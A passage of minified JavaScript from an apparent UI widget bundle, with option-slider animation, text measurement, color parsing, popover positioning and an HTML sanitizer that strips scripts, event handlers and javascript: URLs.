Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"]?Array.from(t):void 0),!(t=n||Se(t)))throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return r=o.call(r,Math,t),r=Math.max(Math.ceil(r/15),1),{optionTimePercentage:100/(e=e.options.length),duration:e*(r*i+500),longestOptionFractions:r}}(t),u=e,d=a,h=(c=t).options.length-1,m=d.optionTimePercentage/(1<d.longestOptionFractions?1.5:3),h=Ae(c.options.map((function(e,t){return"\n    ".concat(t*d.optionTimePercentage,"% {\n      transform: translateY(calc(").concat(100*t,"% + ").concat(1*t,"px));\n    }\n    ").concat(t*d.optionTimePercentage+m,"% {\n      transform: translateY(calc(").concat(100*t,"% + ").concat(1*t,"px));\n    }")}))).concat("\n    100% {\n      transform: translateY(calc(".concat(100*c.options.length,"% + ").concat(h,"px));\n    }\n    ")).join("\n"),Ce({element:c=document.createElement("style"),html:"@keyframes slide-down {".concat(h,"}")}),h=u.querySelector(".opt").cloneNode(!0),u.appendChild(c),u.querySelector(".opts").appendChild(h),function(e,t,n){n=n.duration/1e3,1<t.options.length?e.style.animation="slide-down ".concat(n,"s infinite"):(e.style.transform="translateY(0%)",e.querySelectorAll(".opt")[0].style.display="none")}(p,t,a),{element:e,id:n}}function Re(e,t,n,i,r){var o={};n&&(n=Fe(n,t,i),o={minWidth:"".concat(n>r?n:Math.min(n,r),"px")}),Object.entries(Ie(Ie({},o),t)||{}).forEach((function(t){t=_e(t,2),e.style[t[0]]=t[1]}))}function Fe(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=document.createElement("span"),r=document.createElement("span");r.innerText=e,i.appendChild(r);var o=0;for(n=Object.entries(n);o<n.length;o++){var s=_e(n[o],2);r.style[s[0]]=s[1]}for(r=0,t=Object.entries(t);r<t.length;r++)o=_e(t[r],2),i.style[o[0]]=o[1];return i.style.visibility="hidden",document.body.appendChild(i),t=i.getBoundingClientRect().width,document.body.removeChild(i),t}function we(e){return e.map((function(e){return{value:e,width:Fe(e)}})).sort((function(e,t){return t.width-e.width})).at(0).value}function Le(e){return(Le="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Me(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Me=function(){return!!e})()}function Pe(){return Pe="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=Be(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},Pe.apply(null,arguments)}function Be(e){return(Be=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function xe(e,t){return(xe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function ke(e,t,n){return(t=Ve(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ve(e){e:if("object"==Le(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Le(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Le(e)?e:e+""}function Ue(e,t,n,i){let r=e=>{return(e=e instanceof DocumentFragment||(null==e?void 0:e.nodeType)===Node.DOCUMENT_FRAGMENT_NODE?e.host:e)&&(i&&"function"==typeof i?i(e.getAttribute(t)):(null===(o=null==e?void 0:e.getAttribute)||void 0===o?void 0:o.call(e,t))===n)?e:e&&e.parentNode&&r(e.parentNode)||null;var o};return r(e)}function je(e,t){return t?(e.classes="".concat(e.classes||""," ").concat(t.classes||"").trim(),Object.keys(t).forEach((n=>{"element"!==n&&"classes"!==n&&(t[n]&&"object"==typeof t[n]&&!Array.isArray(t[n])?e[n]=Object.assign(Object.assign({},e[n]||{}),t[n]):e[n]=t[n])})),e):e}function He(e,t,n){var i;return null===(i=e[t])||void 0===i?void 0:i.find((e=>e.element===n))}function We(e){let{element:t,html:n,appendHtml:i}=e;var r;e=null==(r=n)?"":"string"!=typeof r?String(r):""===r?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(r)?((r=(new DOMParser).parseFromString(r,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),r.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),r.body.innerHTML):r,i?t.innerHTML+=e:t.innerHTML=e}function Ge(e){return(Ge="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ze(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ze=function(){return!!e})()}function Ke(e,t,n,i){var r=Qe(qe(1&i?e.prototype:e),t,n);return 2&i&&"function"==typeof r?function(e){return r.apply(n,e)}:r}function Qe(){return Qe="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=qe(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},Qe.apply(null,arguments)}function qe(e){return(qe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Xe(e,t){return(Xe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function Ye(e,t,n){return(t=Je(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Je(e){e:if("object"==Ge(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Ge(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Ge(e)?e:e+""}function Ze(e){return(Ze="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function $e(e,t){if(e){if("string"==typeof e)return et(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?et(e,t):void 0}}function et(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function tt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(tt=function(){return!!e})()}function nt(e,t,n,i){var r=it(rt(1&i?e.prototype:e),t,n);return 2&i&&"function"==typeof r?function(e){return r.apply(n,e)}:r}function it(){return it="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=rt(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},it.apply(null,arguments)}function rt(e){return(rt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ot(e,t){return(ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function st(e,t,n){return(t=at(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function at(e){e:if("object"==Ze(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Ze(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Ze(e)?e:e+""}function lt(e){var t=Mc[e];return void 0!==t||(t=Mc[e]={exports:{}},Lc[e](t,t.exports,lt)),t.exports}function ut(e,t,n,i){let r=e=>{return(e=e instanceof DocumentFragment||(null==e?void 0:e.nodeType)===Node.DOCUMENT_FRAGMENT_NODE?e.host:e)&&(i&&"function"==typeof i?i(e.getAttribute(t)):(null===(o=null==e?void 0:e.getAttribute)||void 0===o?void 0:o.call(e,t))===n)?e:e&&e.parentNode&&r(e.parentNode)||null;var o};return r(e)}function ct(e,t){return t?(e.classes="".concat(e.classes||""," ").concat(t.classes||"").trim(),Object.keys(t).forEach((n=>{"element"!==n&&"classes"!==n&&(t[n]&&"object"==typeof t[n]&&!Array.isArray(t[n])?e[n]=Object.assign(Object.assign({},e[n]||{}),t[n]):e[n]=t[n])})),e):e}function dt(e){let{element:t,html:n,appendHtml:i}=e;var r;e=null==(r=n)?"":"string"!=typeof r?String(r):""===r?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(r)?((r=(new DOMParser).parseFromString(r,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),r.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),r.body.innerHTML):r,i?t.innerHTML+=e:t.innerHTML=e}function ht(e){return(ht="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function mt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(mt=function(){return!!e})()}function pt(){return pt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=gt(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},pt.apply(null,arguments)}function gt(e){return(gt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Et(e,t){return(Et=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function vt(e,t,n){return(t=Dt(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Dt(e){e:if("object"==ht(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=ht(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==ht(e)?e:e+""}function yt(e,t,n){var i;return null===(i=e[t])||void 0===i?void 0:i.find((e=>e.element===n))}function ft(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).map((e=>Object.assign(Object.assign({},e),{styleAttributes:Object.assign({},e.styleAttributes)})))}function Ct(e){return(Ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function At(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?At(Object(n),!0).forEach((function(t){var i,r=n[t];e:if("object"==Ct(t)&&t){var o=t[Symbol.toPrimitive];if(void 0!==o){if("object"!=Ct(t=o.call(t,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}t=String(t)}(i="symbol"==Ct(t)?t:t+"")in e?Object.defineProperty(e,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[i]=r})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):At(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _t(e,t,n,i){let r=e=>{return(e=e instanceof DocumentFragment||(null==e?void 0:e.nodeType)===Node.DOCUMENT_FRAGMENT_NODE?e.host:e)&&(i&&"function"==typeof i?i(e.getAttribute(t)):(null===(o=null==e?void 0:e.getAttribute)||void 0===o?void 0:o.call(e,t))===n)?e:e&&e.parentNode&&r(e.parentNode)||null;var o};return r(e)}function St(e,t){return t?(e.classes="".concat(e.classes||""," ").concat(t.classes||"").trim(),Object.keys(t).forEach((n=>{"element"!==n&&"classes"!==n&&(t[n]&&"object"==typeof t[n]&&!Array.isArray(t[n])?e[n]=Object.assign(Object.assign({},e[n]||{}),t[n]):e[n]=t[n])})),e):e}function Tt(e){let{element:t,html:n,appendHtml:i}=e;var r;e=null==(r=n)?"":"string"!=typeof r?String(r):""===r?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(r)?((r=(new DOMParser).parseFromString(r,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),r.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),r.body.innerHTML):r,i?t.innerHTML+=e:t.innerHTML=e}function Ot(e){return(Ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function It(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(It=function(){return!!e})()}function Nt(e,t,n,i){var r=Rt(Ft(1&i?e.prototype:e),t,n);return 2&i&&"function"==typeof r?function(e){return r.apply(n,e)}:r}function Rt(){return Rt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=Ft(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},Rt.apply(null,arguments)}function Ft(e){return(Ft=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function wt(e,t){return(wt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function Lt(e,t,n){return(t=Mt(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Mt(e){e:if("object"==Ot(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Ot(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Ot(e)?e:e+""}function Pt(e){return(Pt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Bt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function xt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(xt=function(){return!!e})()}function kt(e,t,n,i){var r=Vt(Ut(1&i?e.prototype:e),t,n);return 2&i&&"function"==typeof r?function(e){return r.apply(n,e)}:r}function Vt(){return Vt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=Ut(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},Vt.apply(null,arguments)}function Ut(e){return(Ut=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function jt(e,t){return(jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function Ht(e,t,n){return(t=Wt(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Wt(e){e:if("object"==Pt(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Pt(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Pt(e)?e:e+""}function Gt(e,t){return Object.keys(e).filter((e=>!t.includes(e))).reduce(((t,n)=>Object.assign(Object.assign({},t),{[n]:e[n]})),{})}function zt(e,t,n,i){let r=e=>{return(e=e instanceof DocumentFragment||(null==e?void 0:e.nodeType)===Node.DOCUMENT_FRAGMENT_NODE?e.host:e)&&(i&&"function"==typeof i?i(e.getAttribute(t)):(null===(o=null==e?void 0:e.getAttribute)||void 0===o?void 0:o.call(e,t))===n)?e:e&&e.parentNode&&r(e.parentNode)||null;var o};return r(e)}function Kt(e,t){return t?(e.classes="".concat(e.classes||""," ").concat(t.classes||"").trim(),Object.keys(t).forEach((n=>{"element"!==n&&"classes"!==n&&(t[n]&&"object"==typeof t[n]&&!Array.isArray(t[n])?e[n]=Object.assign(Object.assign({},e[n]||{}),t[n]):e[n]=t[n])})),e):e}function Qt(e,t,n){var i;return null===(i=e[t])||void 0===i?void 0:i.find((e=>e.element===n))}function qt(e){let{element:t,html:n,appendHtml:i}=e;var r;e=null==(r=n)?"":"string"!=typeof r?String(r):""===r?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(r)?((r=(new DOMParser).parseFromString(r,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),r.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),r.body.innerHTML):r,i?t.innerHTML+=e:t.innerHTML=e}function Xt(e){return(Xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Yt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Yt=function(){return!!e})()}function Jt(e,t,n,i){var r=Zt($t(1&i?e.prototype:e),t,n);return 2&i&&"function"==typeof r?function(e){return r.apply(n,e)}:r}function Zt(){return Zt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=$t(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},Zt.apply(null,arguments)}function $t(e){return($t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function en(e,t){return(en=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function tn(e,t,n){return(t=nn(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function nn(e){e:if("object"==Xt(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Xt(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Xt(e)?e:e+""}function rn(e,t,n){return Math.min(Math.max(t,e),n)}function on(e,t){return function(n){return t(e(n))}}function sn(e,t){if(!(this instanceof sn))return new sn(e,t);if(t&&t in yh&&(t=null),t&&!(t in Dh))throw Error("Unknown model: "+t);if(null==e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof sn)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if("string"==typeof e){if(null===(t=ph.get(e)))throw Error("Unable to parse color from string: "+e);this.model=t.model;var n=Dh[this.model].channels;this.color=t.value.slice(0,n),this.valpha="number"==typeof t.value[n]?t.value[n]:1}else if(0<e.length)this.model=t||"rgb",n=Dh[this.model].channels,t=Array.prototype.slice.call(e,0,n),this.color=ln(t,n),this.valpha="number"==typeof e[n]?e[n]:1;else if("number"==typeof e)this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{if(this.valpha=1,t=Object.keys(e),"alpha"in e&&(t.splice(t.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0),!((t=t.sort().join(""))in fh))throw Error("Unable to parse color from object: "+JSON.stringify(e));this.model=fh[t],({labels:n}=Dh[this.model]);let i=[];for(t=0;t<n.length;t++)i.push(e[n[t]]);this.color=ln(i)}if(Ch[this.model])for(n=Dh[this.model].channels,t=0;t<n;t++)(e=Ch[this.model][t])&&(this.color[t]=e(this.color[t]));this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}function an(e){return function(t){return Number(t.toFixed(e))}}function ln(e,t){for(let n=0;n<t;n++)"number"!=typeof e[n]&&(e[n]=0);return e}function un(e){let{element:t,html:n,appendHtml:i}=e;var r;e=null==(r=n)?"":"string"!=typeof r?String(r):""===r?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(r)?((r=(new DOMParser).parseFromString(r,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),r.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),r.body.innerHTML):r,i?t.innerHTML+=e:t.innerHTML=e}function cn(e,t){Object.keys(t).forEach((n=>{e.style[n]=t[n]}))}function dn(e,t){var n,i;let r;return e.styles&&(r=null===(n=e.styles.find((e=>"label"===e.element)))||void 0===n?void 0:n.params),e.adaptiveStyles&&!r&&(r=null===(i=e.adaptiveStyles[t].find((e=>"label"===e.element)))||void 0===i?void 0:i.params),r}function hn(e,t,n,i){i=n.querySelector(i),(t=dn(e,t))&&(un({element:n=n.querySelector(".label"),html:e.content.label}),"TOP"===t.position?(i.style.flexDirection="column",i.style.alignItems="unset",cn(n,{marginRight:0,marginBottom:"".concat(t.margin,"px")})):(i.style.flexDirection="row",i.style.alignItems="center",cn(n,{marginRight:"".concat(t.margin,"px"),marginBottom:0})),t.enabled?n.style.display="":n.style.display="none")}function mn(e,t,n,i,r){let o=function(e,t){var n;let i;if(e.styles){const t=null===(n=e.styles.find((e=>"input"===e.element)))||void 0===n?void 0:n.styleAttributes;null!=t&&t.width&&(i=t)}return e.adaptiveStyles&&!i&&(null!=(e=e.adaptiveStyles[t].find((e=>"input"===e.element)).styleAttributes)&&e.width&&(i=e)),i}(e,t);o&&(e=dn(e,t),r=r&&e&&e.enabled&&"TOP"===e.position?r.getBoundingClientRect().height+e.margin:0,o.width&&(o.width.includes("100%")?(i.style.width="100%",n.style.width=o.width):n.style.width="auto"),o.height&&(o.height.includes("100%")?(i.style.height="100%",n.style.height=o.height):n.style.height="".concat(parseFloat(o.height)+r,"px")))}function pn(e,t,n){return(t=!(t=getComputedStyle(t)[n]||t.style.getPropertyValue(n))||!t.includes("rgb")||2<t.split("rgb").length&&!t.includes("#")?void 0:t)?(t=Ah(t).alpha(.5).string(),e.classList.add("focus-outline-defined"),e.style.setProperty("--clFocusOutline","3px solid ".concat(t)),t):null}function gn(e,t,n,i,r,o){return function(e,t){let{marginBottom:n,marginTop:i}=window.getComputedStyle(t);"top"===e.position?(cn(t,{"margin-top":"".concat(parseInt(i,10)+parseInt(n,10),"px")}),cn(t,{"margin-bottom":"0px"})):"bottom"===e.position?(cn(t,{"margin-bottom":"".concat(parseInt(n,10)+parseInt(i,10),"px")}),cn(t,{"margin-top":"0px"})):cn(t,{"margin-top":e=(parseInt(n,10)+parseInt(i,10))/2+"px","margin-bottom":e})}(n=function(e,t,n,i,r){const o=function(e,t,n,i){const r=oh.width(i);return({right:e}=e.getBoundingClientRect()),i=r-n-e-oh.scrollbarWidth(i),{horizontalOffset:n,contentWidth:En(t).width,availableSpaceToTheLeftSideOfTheTrigger:e-n,availableSpaceToTheRightSideOfTheTrigger:i}}(e,t,n,r);return e=function(e,t,n,i){i=oh.height(i);const{top:r,bottom:o}=e.getBoundingClientRect();return{verticalOffset:n,contentHeight:En(t).height,availableSpaceAboveTriggerElem:r-n,availableSpaceBelowTriggerElem:i-o-n}}(e,t,n,r),t="undefined",(n={bottom:e.availableSpaceBelowTriggerElem>=e.contentHeight,top:e.availableSpaceAboveTriggerElem>=e.contentHeight,right:o.availableSpaceToTheRightSideOfTheTrigger>=o.contentWidth,left:o.availableSpaceToTheLeftSideOfTheTrigger>=o.contentWidth}).top?t="top":n.bottom?t="bottom":n.right?t="right":n.left&&(t="left"),n[i]&&(t=i),"undefined"===t&&((i=Math.max(e.availableSpaceBelowTriggerElem,e.availableSpaceAboveTriggerElem,o.availableSpaceToTheRightSideOfTheTrigger,o.availableSpaceToTheLeftSideOfTheTrigger))===e.availableSpaceBelowTriggerElem?t="bottom":i===e.availableSpaceAboveTriggerElem?t="top":i===o.availableSpaceToTheRightSideOfTheTrigger?t="right":i===o.availableSpaceToTheLeftSideOfTheTrigger&&(t="left")),Object.assign(Object.assign(Object.assign({},e),o),{position:t})}(e,t,n,i,o=o||document),t),{coordinates:vn(n,e.getBoundingClientRect(),t.getBoundingClientRect(),r,o),position:n.position}}function En(e){let{width:t,height:n}=e.getBoundingClientRect(),{marginBottom:i,marginTop:r,marginLeft:o,marginRight:s}=window.getComputedStyle(e);return{width:t+parseInt(o,10)+parseInt(s,10),height:n+parseInt(r,10)+parseInt(i,10)}}function vn(e,t,n,i,r){switch(e.position){case"top":return{left:"".concat(Dn(t,n,i,r),"px"),top:e.availableSpaceAboveTriggerElem-e.contentHeight-e.verticalOffset+"px"};case"bottom":return{left:"".concat(Dn(t,n,i,r),"px"),bottom:e.availableSpaceBelowTriggerElem-e.contentHeight-e.verticalOffset+"px"};case"left":return{left:e.availableSpaceToTheLeftSideOfTheTrigger-t.width-e.contentWidth-e.horizontalOffset+"px",top:"".concat(yn(0,e),"px")};case"right":return{right:e.availableSpaceToTheRightSideOfTheTrigger-e.contentWidth-e.horizontalOffset+"px",top:"".concat(yn(0,e),"px")}}}function Dn(e,t,n,i){return 